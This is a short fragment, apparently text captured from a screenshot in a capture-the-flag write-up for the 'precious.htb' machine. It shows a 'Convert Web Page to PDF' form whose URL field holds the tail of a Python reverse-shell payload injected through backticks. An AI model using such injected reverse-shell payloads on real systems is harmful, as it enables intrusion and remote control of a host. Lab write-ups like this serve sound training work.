 precious.htb
2
Convert Web Page to PDF
Enter URL to fetch
.dup2(s.fileno(),2);import pty; pty.spawn("bash")'`
Submit
precious.htb